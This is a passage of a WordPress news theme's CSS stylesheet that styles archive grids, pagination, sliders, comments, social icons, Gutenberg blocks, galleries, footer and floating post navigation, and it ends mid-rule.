.archive-layout-grid .theme-article-area,
.archive-layout-masonry .theme-article-area {
    width: 100%;
}

.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,
.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
}

.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
}

@media (min-width: 768px) {
    .twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail {
        -ms-flex-order: 2;
        order: 2;
    }

    .twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content {
        -ms-flex-order: 1;
        order: 1;
    }
}

.archive-layout-grid .theme-article-area,
.archive-layout-masonry .theme-article-area {
    padding-left: 5px;
    padding-right: 5px;
}

.archive-layout-grid .news-article-bg {
    height: 100%;
}

.left-sidebar .archive-layout-grid .theme-article-area,
.right-sidebar .archive-layout-grid .theme-article-area,
.left-sidebar .archive-layout-masonry .theme-article-area,
.right-sidebar .archive-layout-masonry .theme-article-area {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.no-sidebar .archive-layout-grid .theme-article-area,
.no-sidebar .archive-layout-masonry .theme-article-area {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
}

@media ( min-width: 1400px ) {
    .no-sidebar.theme-widerwidth-layout .archive-layout-grid .theme-article-area,
    .no-sidebar.theme-widerwidth-layout .archive-layout-masonry .theme-article-area {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}

@media ( max-width: 767px ) {
    .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,
    .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,
    .left-sidebar .archive-layout-grid .theme-article-area,
    .right-sidebar .archive-layout-grid .theme-article-area,
    .left-sidebar .archive-layout-masonry .theme-article-area,
    .right-sidebar .archive-layout-masonry .theme-article-area,
    .no-sidebar .archive-layout-grid .theme-article-area,
    .no-sidebar .archive-layout-masonry .theme-article-area {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
}

.pagination a {
    color: inherit;
}

.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    filter: alpha(opacity=45);
    opacity: 0.45;
}

.pagination .page-numbers.current {
    filter: alpha(opacity=100);
    opacity: 1;
}

.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .pagination .prev:after,
    .pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #000;
        filter: alpha(opacity=45);
        opacity: 0.45;
    }

    .pagination .prev:after {
        margin-left: 1.25em;
    }

    .pagination .next:before {
        margin-right: 1.25em;
    }
}

.slick-vertical .slick-slide.vertical-slide-list {
    border: 0;
    padding-bottom: 10px;
}


.slide-prev-icon:hover,
.slide-prev-icon:focus,
.slide-next-icon:hover,
.slide-next-icon:focus {
    outline: none !important;
}

.slide-prev-icon {
    left: 10px;
}

.slide-next-icon {
    right: 10px;
}

.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 15px auto;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
}

.slick-dots li button {
    background: #000;
    border: 0;
    border-radius: 100%;
    width: 10px;
    height: 10px;
    padding: 0;
    margin: 5px;
    font-size: 1px;
    line-height: 1px;
    color: #000;
    opacity: .45;
    -webkit-transition: all 0.7s;
    -moz-transition: all 0.7s;
    -ms-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s;
}

.slick-dots li.slick-active button,
.slick-dots li button:hover,
.slick-dots li button:focus {
    opacity: 1;
}

.slick-dots li.slick-active button {
    width: 20px;
    border-radius: 6px;
}

.theme-carousel-space .slick-list {
    margin-left: -5px;
    margin-right: -5px;
}

.theme-carousel-space .slick-slide {
    padding-left: 5px;
    padding-right: 5px;
}

.slider-navigator {
    margin-top: 10px;
}

.slide-btn {
    border: 0;
    float: left;
    text-align: center;
    padding: 0;
    margin: 0;
}

.slide-btn-small {
    width: inherit;
    height: inherit;
    min-height: inherit;
    line-height: inherit;
    padding-left: 6px;
    padding-right: 6px;
}

.ticker-controls .slide-btn {
    background: #000;
    padding: 5px;
    margin: 0 2px 0 0;
}

.ticker-controls .slide-btn .svg-icon {
    display: block;
    width: 22px;
    height: 22px;
}

.slide-btn-bg {
    border-radius: 0;
    width: 35px;
    height: 35px;
    font-size: 24px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    cursor: pointer;
}

.slide-btn-bg.slide-prev-icon {
    left: 0
}

.slide-btn-bg.slide-next-icon {
    right: 0
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-wrapper {
    margin-top: 30px;
}

.bypostauthor {
    display: block;
}

#comments .block-title-wrapper .block-title small {
    line-height: 1;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}

#comments .comment-list li {
    border-bottom: 1px solid #eee;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 20px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 20px;
}

#comments .comment-body footer a {
    color: inherit;
}

#comments .comment-body .comment-content {
    font-size: 90%;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 85%;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
}

#comments .reply {
    margin-top: 20px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
}

#comments .comment-reply-link:hover {
    filter: alpha(opacity=85);
    opacity: .85;
}

#comments .comment-form {
    margin-top: 15px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
    font-size: 85%;
}

#comments p.comment-notes,
#comments p.logged-in-as,
#comments p.must-log-in {
    margin-bottom: 30px;
    font-size: 90%;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    padding-bottom: 15px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}

@media (min-width: 600px) {
    .comments-area .comment-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -20px;
        margin-left: -20px;
    }

    .comments-area .comment-form-comment {
        margin-bottom: 1.5rem;
    }

    .comments-area .comment-notes,
    .comments-area .comment-form-comment,
    .comments-area .logged-in-as {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
        margin-bottom: 1.5rem;
    }

    .comments-area .comment-form-author,
    .comments-area .comment-form-ratings,
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        -webkit-box-flex: 0;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
        margin-bottom: 1.5rem;
    }

    .comments-area .comment-form-author,
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
        max-width: 33.3333333333%;
    }

    .comments-area .comment-form-ratings {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .comments-area .comment-form-cookies-consent,
    .comments-area .comment-subscription-form {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
    }
}

.form-submit {
    margin: 0;
}

@media (min-width: 600px) {
    .form-submit {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
    }
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Social Icon
--------------------------------------------------------------*/
.extendednews-social-menu ul li a {
    color: #fff;
}

.theme-social-widget ul li.theme-social-bitbucket a,
.extendednews-social-menu ul li a[href*="bitbucket.org"] {
    background-color: #205081;
}

.theme-social-widget ul li.theme-social-dribbble a,
.extendednews-social-menu ul li a[href*="dribbble.com"] {
    background-color: #ea4c89;
}

.theme-social-widget ul li.theme-social-facebook a,
.extendednews-social-menu ul li a[href*="facebook.com"] {
    background-color: #3b5998;
}

.theme-social-widget ul li.theme-social-skype a,
.extendednews-social-menu ul li a[href*="skype.com"] {
    background-color: #00aff0;
}

.theme-social-widget ul li.theme-social-foursquare a,
.extendednews-social-menu ul li a[href*="foursquare.com"] {
    background-color: #f94877;
}

.theme-social-widget ul li.theme-social-github a,
.extendednews-social-menu ul li a[href*="github.com"] {
    background-color: #2ea44f;
    background-image: linear-gradient(-180deg, #34b859, #2ea44f);
}

.theme-social-widget ul li.theme-social-instagram a,
.extendednews-social-menu ul li a[href*="instagram.com"] {
    background: #f09433;
    background: radial-gradient(circle farthest-corner at 32% 106%, #ffe17d 0, #ffcd69 10%, #fa9137 28%, #eb4141 42%, transparent 82%), linear-gradient(135deg, #234bd7 12%, #c33cbe 58%);
}

.theme-social-widget ul li.theme-social-linkedin a,
.extendednews-social-menu ul li a[href*="linkedin.com"] {
    background-color: #0077b5;
}

.theme-social-widget ul li.theme-social-pinterest a,
.extendednews-social-menu ul li a[href*="pinterest.com"] {
    background-color: #e60023;
}

.theme-social-widget ul li.theme-social-reddit a,
.extendednews-social-menu ul li a[href*="reddit.com"] {
    background-color: #ff4500;
}

.theme-social-widget ul li.theme-social-slack a,
.extendednews-social-menu ul li a[href*="slack.com"] {
    background-color: #e01563;
}

.theme-social-widget ul li.theme-social-snapchat a,
.extendednews-social-menu ul li a[href*="snapchat.com"] {
    background-color: #fffc00;
    color: #000 !important;
}

.theme-social-widget ul li.theme-social-tumblr a,
.extendednews-social-menu ul li a[href*="tumblr.com"] {
    background-color: #35465c;
}

.theme-social-widget ul li.theme-social-twitch a,
.extendednews-social-menu ul li a[href*="twitch.tv"] {
    background-color: #9146ff;
}

.theme-social-widget ul li.theme-social-twitter a,
.extendednews-social-menu ul li a[href*="twitter.com"] {
    background-color: #1da1f2;
}

.theme-social-widget ul li.theme-social-vimeo a,
.extendednews-social-menu ul li a[href*="vimeo.com"] {
    background-color: #1ab7ea;
}

.theme-social-widget ul li.theme-social-vk a,
.extendednews-social-menu ul li a[href*="vk.com"] {
    background-color: #45668e;
}

.theme-social-widget ul li.theme-social-whatsapp a,
.extendednews-social-menu ul li a[href*="whatsapp.com"] {
    background-color: #075e54;
}

.theme-social-widget ul li.theme-social-wordpress a,
.extendednews-social-menu ul li a[href*="wordpress.org"],
.extendednews-social-menu ul li a[href*="wordpress.com"] {
    background-color: #0087be;
}

.theme-social-widget ul li.theme-social-yelp a,
.extendednews-social-menu ul li a[href*="yelp.com"] {
    background-color: #c41200;
}

.theme-social-widget ul li.theme-social-youtube a,
.extendednews-social-menu ul li a[href*="youtube.com"] {
    background-color: #ff0000;
}

.extendednews-social-menu ul li a[href*="mailto"] {
    background-color: #CC0010;
}

/*--------------------------------------------------------------
# Gutenberg
--------------------------------------------------------------*/
.wp-block-cover.alignwide + .wp-block-cover.alignwide,
.wp-block-cover.alignfull + .wp-block-cover.alignfull,
.wp-block-group.has-background.alignwide + .wp-block-group.has-background.alignwide,
.wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
    margin-top: -6rem;
}

.wp-block-columns.alignwide,
.wp-block-columns.alignfull {
    margin-bottom: 2rem;
}

.wp-block-columns + .wp-block-columns {
    margin-top: 0;
}

.wp-block-columns.alignwide + .wp-block-columns.alignwide,
.wp-block-columns.alignfull + .wp-block-columns.alignfull {
    margin-top: -2rem;
}

.wp-block-column {
    font-size: 1.6rem;
    margin-bottom: 4rem;
}

.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
    width: calc(100% - 8rem);
}

.wp-block-embed {
    margin-bottom: 6rem;
    margin-top: 6rem;
}

.wp-block-embed.alignleft,
.wp-block-embed.alignright {
    margin-top: .5rem;
}

.wp-block-embed figcaption {
    margin-top: 1.8rem;
}

.wp-block-file {
    align-items: center;
    flex-direction: row;
    justify-content: space-between;
}

.wp-block-file.aligncenter {
    justify-content: center;
}

.wp-block-file.alignright {
    justify-content: flex-end;
    align-items: center;
}

.wp-block-file * + .wp-block-file__button {
    margin-left: 1rem;
}

.wp-block-image .alignleft,
.wp-block-image .alignright {
    margin-top: .5rem;
}

.wp-block-image.alignleft,
.wp-block-image .alignleft {
    margin-right: 2.5rem;
}

.wp-block-image.alignright,
.wp-block-image .alignright {
    margin-left: 2.5rem;
}

.wp-block-image figcaption {
    margin-bottom: 0;
    margin-top: 1.8rem;
}

.wp-block-gallery.alignwide,
.wp-block-gallery.alignfull {
    margin-bottom: 4.4rem;
}

.wp-block-group.has-background {
    padding: 4rem 3rem;
}

.wp-block-latest-posts.is-grid li {
    margin: 0 4rem 4rem 0;
    padding-top: 1.6rem;
    width: calc(50% - 4rem);
}

.wp-block-latest-posts.is-grid li > a {
    font-size: 1.33em;
}

.wp-block-media-text .wp-block-media-text__content {
    padding: 8%;
}

p.has-background {
    padding: 3rem;
}

.wp-block-pullquote.alignwide p,
.wp-block-pullquote.alignfull p,
.wp-block-pullquote.is-style-solid-color.alignfull blockquote p,
.wp-block-pullquote.is-style-solid-color.alignwide blockquote p {
    font-size: 2.5em;
}

.wp-block-pullquote.is-style-solid-color {
    padding: 4rem 3rem;
}

.wp-block-separator.is-style-wide {
    width: calc(100vw - 8rem);
}

@media ( min-width: 768px ) {
    .wp-block-columns.alignwide,
    .wp-block-columns.alignfull {
        margin-bottom: 6rem;
    }

    .wp-block-column {
        margin-bottom: 0;
    }
}

@media ( min-width: 992px ) {
    .wp-block-cover.alignwide + .wp-block-cover.alignwide,
    .wp-block-cover.alignfull + .wp-block-cover.alignfull,
    .wp-block-group.has-background.alignwide + .wp-block-group.has-background.alignwide,
    .wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
        margin-top: -8rem;
    }

    .wp-block-columns.alignwide,
    .wp-block-columns.alignfull {
        margin-bottom: 8rem;
    }

    .wp-block-columns.alignwide + .wp-block-columns.alignwide,
    .wp-block-columns.alignfull + .wp-block-columns.alignfull {
        margin-top: -4rem;
    }

    .wp-block-column {
        font-size: 1.8rem;
    }

    .wp-block-cover-image .wp-block-cover__inner-container,
    .wp-block-cover .wp-block-cover__inner-container {
        width: calc(100% - 10rem);
    }

    .wp-block-gallery.alignwide,
    .wp-block-gallery.alignfull {
        margin-bottom: 6.4rem;
    }

    .wp-block-latest-posts.is-grid li {
        margin: 0 4rem 6rem 0;
        padding-top: 2.4rem;
    }

    .wp-block-separator.is-style-wide {
        width: calc(100vw - 10rem);
    }

}

@media ( min-width: 1220px ) {
    .wp-block-cover.alignfull + .wp-block-cover.alignfull,
    .wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
        margin-top: -10rem;
    }

    .wp-block-columns.alignfull {
        margin-bottom: 10rem;
    }

    .wp-block-columns.alignfull + .wp-block-columns.alignfull {
        margin-top: -6rem;
    }

    .wp-block-gallery.alignfull {
        margin-bottom: 8.4rem;
    }
}

.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: rgba(0, 0, 0, .024);
}

.wp-block-quote:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon style='fill:%23030104;' points='0,4 0,28 12,16 12,4'/%3E%3Cpolygon style='fill:%23030104;' points='20,4 20,28 32,16 32,4'/%3E%3C/g%3E%3C/svg%3E%0A");
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    background-color: transparent;
    margin: 0 auto;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

embed,
iframe,
object {
    max-width: 100%;
}

.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin: 1em 0 1.5em;
    max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignleft {
    margin-right: 20px;
}

.wp-caption.alignright {
    margin-left: 20px;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5rem;
}

@media (min-width: 600px) {
    div[class^='gallery-columns-'], div[class*=' gallery-columns-'] {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-left: -10px;
        margin-right: -10px;
    }

    div[class^='gallery-columns-1'], div[class*=' gallery-columns-1'] {
        margin-left: 0;
        margin-right: 0;
    }
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

@media (min-width: 600px) {
    .gallery-columns-2 .gallery-item {
        max-width: 50%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}

@media (min-width: 600px) {
    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}

@media (min-width: 600px) {
    .gallery-columns-4 .gallery-item {
        max-width: 25%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}

@media (min-width: 600px) {
    .gallery-columns-5 .gallery-item {
        max-width: 20%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}

@media (min-width: 600px) {
    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}

@media (min-width: 600px) {
    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}

@media (min-width: 600px) {
    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}

@media (min-width: 600px) {
    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
#site-footer {
    background: #272727;
    font-weight: 300;
}

#site-footer,
#site-footer a {
    color: #fff;
}

.footer-widgetarea {
    padding-bottom: 4rem;
    padding-top: 8rem;
}

.site-info {
    background: #232323;
    padding-bottom: 3rem;
    padding-top: 3rem;
}

.footer-copyright {
    font-size: 1.4rem;
}

.site-info .column-row {
    align-items: center;
}

/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    position: fixed;
    z-index: 8000;
    bottom: 20px;
    right: 20px;
    display: none;
    width: 45px;
    height: 45px;
    font-size: 28px;
    line-height: 45px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    padding: 0;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
    .scroll-up {
        right: 20px;
        bottom: 20px;
    }
}

/*--------------------------------------------------------------
## Rough
--------------------------------------------------------------*/

.wp-block-gallery.columns-1 {
    display: block;
}

ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

.slick-slide-wrapper {
    display: block;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
}

body.hide-comment-rating .tpk-single-rating,
body.hide-comment-rating .tpk-comment-rating-label,
body.hide-comment-rating .comments-rating,
body.hide-comment-rating .tpk-star-rating {
    display: none;
}

/*--------------------------------------------------------------
## Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}

.site-content .entry-meta .entry-meta-like-dislike {
    margin: 10px auto 20px;
    padding-bottom: 10px;
}

.site-content .booster-ratings-block {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 30px 30px 0;
    border: 1px solid rgba(0, 0, 0, .05);
}

.post-content-share .twp-social-share .twp-share-container {
    display: block;
}

.post-content-share .twp-social-share .twp-social-icons .twp-icon-holder {
    border: 0;
}

.post-content-share .twp-icon-holder .twp-social-count,
.post-content-share .twp-icon-holder .twp-share-media,
.post-content-share .share-media-nocount {
    display: block;
    width: 50px;
}

.post-content-share .share-media-nocount:after,
.post-content-share .twp-icon-holder .twp-social-count:after {
    border: solid 6px transparent;
    border-top-color: #f1f1f1;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    bottom: -12px;
}

.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #3b5998;
}

.post-content-share .twp-social-twitter .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-twitter .twp-icon-holder:focus .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #24a5db;
}

.post-content-share .twp-social-pinterest .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-pinterest .twp-icon-holder:focus .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #ca2128;
}

.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #3b5998;
}

.post-content-share .twp-social-linkedin .twp-icon-holder:hover .share-media-nocount:after,
.post-content-share .twp-social-linkedin .twp-icon-holder:focus .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #0077b5;
}

.post-content-share .twp-social-email .twp-icon-holder:hover .share-media-nocount:after,
.post-content-share .twp-social-email .twp-icon-holder:focus .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #f75454;
}

.post-content-share .twp-social-vk .twp-icon-holder:hover .share-media-nocount:after,
.post-content-share .twp-social-vk .twp-icon-holder:focus .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #1A4B78;
}

.post-content-share .twp-icon-holder .twp-share-media {
    font-size: 28px;
    margin-top: 10px;
}

.post-content-share .twp-social-linkedin .twp-icon-holder .twp-share-media,
.post-content-share .twp-social-email .twp-icon-holder .twp-share-media {
    margin-top: 0;
}

.post-content-share .twp-share-media .twp-label-title {
    display: none;
    visibility: hidden;
    opacity: 0;
}

.post-content-share .twp-plugin-title.twp-share-title h2 {
    font-size: 18px;
}

.archive-like-share {
    margin-top: 30px;
}

.archive-like-share,
.archive-like-share a {
    color: #737373;
}

.twp-toggle-share span {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 1px;
}

.post-wrapper .post-thumbnail .twp-like-dislike-button,
.post-thumb .twp-like-dislike-button {
    position: absolute;
    left: 20px;
    bottom: 20px;
    margin-left: auto;
    margin-right: auto;
}

.post-wrapper .post-thumbnail .twp-like-dislike-button,
.post-wrapper .post-thumbnail .twp-like-dislike-button a,
.post-thumb .twp-like-dislike-button,
.post-thumb .twp-like-dislike-button a {
    color: #fff;
}

.site .twp-like-dislike-button .twp-like-count,
.site .twp-like-dislike-button .twp-dislike-count {
    background: #FFEB3B;
    color: #000000;
}

.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}

.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}

.floating-navigation-prev {
    right: calc(100% - 50px);
}

.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-navigation-next {
    left: calc(100% - 50px);
}

.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}

.floating-navigation-prev img {
    right: 50px;
}

.floating-navigation-next img {
    left: 50px;
}

.floating-post-navigation a {
    color: inherit;
}

.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}

.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}

.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}

.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}

.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}

.theme-block {
    padding-bottom: 4rem;
    padding-top: 4rem;
    position: relative;
}

.theme-block.data-bg {
    padding-bottom: 4rem;
}

.theme-block-nospace {
    padding-top: 0;
    padding-bottom: 0;
}

.theme-block-largespace {
    padding-top: 8rem;
    padding-bottom: 8rem;
    margin-bottom: 4rem;
}

.header-ava-area,
.theme-block-ava {
    text-align: center;
}

.post-thumb {
